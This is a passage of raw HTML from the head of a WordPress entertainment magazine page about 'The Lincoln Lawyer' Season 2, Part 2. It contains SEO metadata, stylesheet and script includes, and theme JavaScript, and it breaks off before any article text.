

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newyorkmetropolitan.com/entertainment/everything-we-know-about-the-lincoln-lawyer-season-2-part-2
body_size: 40286
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newyorkmetropolitan.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.7.9 - aioseo.com -->
		<title>Everything We Know About ‘The Lincoln Lawyer’ Season 2, Part 2 - New York Metropolitan Magazine</title>
	<meta name="description" content="In between your current Suits rewatch, there&#039;s no better show to tune into than The Lincoln Lawyer. Now back for its second season, things are tougher than ever for Mickey Haller as he takes on his toughest case yet as he tries to defend Lisa Trammell, who is on trial for murder. And if that" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.cosmopolitan.com/entertainment/tv/a44580475/the-lincoln-lawyer-season-2-part-2-news-date-cast-spoilers/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="New York Metropolitan Magazine - New York&#039;s Art, Design, Music &amp; Culture Scene" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Everything We Know About ‘The Lincoln Lawyer’ Season 2, Part 2 - New York Metropolitan Magazine" />
		<meta property="og:description" content="In between your current Suits rewatch, there&#039;s no better show to tune into than The Lincoln Lawyer. Now back for its second season, things are tougher than ever for Mickey Haller as he takes on his toughest case yet as he tries to defend Lisa Trammell, who is on trial for murder. And if that" />
		<meta property="og:url" content="https://www.cosmopolitan.com/entertainment/tv/a44580475/the-lincoln-lawyer-season-2-part-2-news-date-cast-spoilers/" />
		<meta property="og:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:secure_url" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2023-07-18T21:00:00+00:00" />
		<meta property="article:modified_time" content="2023-07-19T08:28:42+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/newyorkmetropolitan/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Everything We Know About ‘The Lincoln Lawyer’ Season 2, Part 2 - New York Metropolitan Magazine" />
		<meta name="twitter:description" content="In between your current Suits rewatch, there&#039;s no better show to tune into than The Lincoln Lawyer. Now back for its second season, things are tougher than ever for Mickey Haller as he takes on his toughest case yet as he tries to defend Lisa Trammell, who is on trial for murder. And if that" />
		<meta name="twitter:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/everything-we-know-about-the-lincoln-lawyer-season-2-part-2#article","name":"Everything We Know About \u2018The Lincoln Lawyer\u2019 Season 2, Part 2 - New York Metropolitan Magazine","headline":"Everything We Know About \u2018The Lincoln Lawyer\u2019 Season 2, Part 2","author":{"@id":"https:\/\/www.newyorkmetropolitan.com\/author#author"},"publisher":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.newyorkmetropolitan.com\/wp-content\/uploads\/2023\/07\/the-lincoln-lawyer-n-s2-e10-00-41-10-17r-crop-64b6f41f6e888.jpg","width":980,"height":551},"datePublished":"2023-07-18T17:00:00-04:00","dateModified":"2023-07-19T04:28:42-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/everything-we-know-about-the-lincoln-lawyer-season-2-part-2#webpage"},"isPartOf":{"@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/everything-we-know-about-the-lincoln-lawyer-season-2-part-2#webpage"},"articleSection":"Entertainment"},{"@type":"BreadcrumbList","@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/everything-we-know-about-the-lincoln-lawyer-season-2-part-2#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.newyorkmetropolitan.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment#listItem","name":"Entertainment"}},{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment#listItem","position":2,"name":"Entertainment","previousItem":{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.newyorkmetropolitan.com\/#organization","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","url":"https:\/\/www.newyorkmetropolitan.com\/","telephone":"+13475064380","logo":{"@type":"ImageObject","url":"https:\/\/www.newyorkmetropolitan.com\/wp-content\/uploads\/2020\/12\/nycicon-512.png","@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/everything-we-know-about-the-lincoln-lawyer-season-2-part-2\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/everything-we-know-about-the-lincoln-lawyer-season-2-part-2\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/newyorkmetropolitan\/"]},{"@type":"WebPage","@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/everything-we-know-about-the-lincoln-lawyer-season-2-part-2#webpage","url":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/everything-we-know-about-the-lincoln-lawyer-season-2-part-2","name":"Everything We Know About \u2018The Lincoln Lawyer\u2019 Season 2, Part 2 - New York Metropolitan Magazine","description":"In between your current Suits rewatch, there's no better show to tune into than The Lincoln Lawyer. Now back for its second season, things are tougher than ever for Mickey Haller as he takes on his toughest case yet as he tries to defend Lisa Trammell, who is on trial for murder. And if that","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/everything-we-know-about-the-lincoln-lawyer-season-2-part-2#breadcrumblist"},"author":{"@id":"https:\/\/www.newyorkmetropolitan.com\/author#author"},"creator":{"@id":"https:\/\/www.newyorkmetropolitan.com\/author#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.newyorkmetropolitan.com\/wp-content\/uploads\/2023\/07\/the-lincoln-lawyer-n-s2-e10-00-41-10-17r-crop-64b6f41f6e888.jpg","@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/everything-we-know-about-the-lincoln-lawyer-season-2-part-2\/#mainImage","width":980,"height":551},"primaryImageOfPage":{"@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/everything-we-know-about-the-lincoln-lawyer-season-2-part-2#mainImage"},"datePublished":"2023-07-18T17:00:00-04:00","dateModified":"2023-07-19T04:28:42-04:00"},{"@type":"WebSite","@id":"https:\/\/www.newyorkmetropolitan.com\/#website","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Feed" href="https://www.newyorkmetropolitan.com/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Comments Feed" href="https://www.newyorkmetropolitan.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Everything We Know About ‘The Lincoln Lawyer’ Season 2, Part 2 Comments Feed" href="https://www.newyorkmetropolitan.com/entertainment/everything-we-know-about-the-lincoln-lawyer-season-2-part-2/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newyorkmetropolitan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpfc-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ng-extension-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind+Madurai%3A400%2C500%2C700%2C800%7CNixie+One%3A400%2C500%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C500%2C800%7CRoboto%3A400%2C500%2C700%2C800%7CHeebo%3A500%2C400%7CHind+Madurai%3A600%2C400%7CNixie+One%3A900%2C400%7COpen+Sans%3A700%2C400&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newyorkmetropolitan.com/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.js?ver=6.7.2" id="ng-extension-js-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.newyorkmetropolitan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newyorkmetropolitan.com/wp-json/wp/v2/posts/155153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newyorkmetropolitan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.newyorkmetropolitan.com/?p=155153' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2Fentertainment%2Feverything-we-know-about-the-lincoln-lawyer-season-2-part-2" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2Fentertainment%2Feverything-we-know-about-the-lincoln-lawyer-season-2-part-2&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.147.0" /><meta property="fb:app_id" content="401112207894666" /><script type="text/javascript" src="//www.newyorkmetropolitan.com/?wordfence_syncAttackData=1740675433.7102" async></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newyorkmetropolitan.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--custom-color-1:#FFFFFF}</style>
	
<meta name="generator" content="Feed to Post 3.16.3" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.newyorkmetropolitan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#eeeeee";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
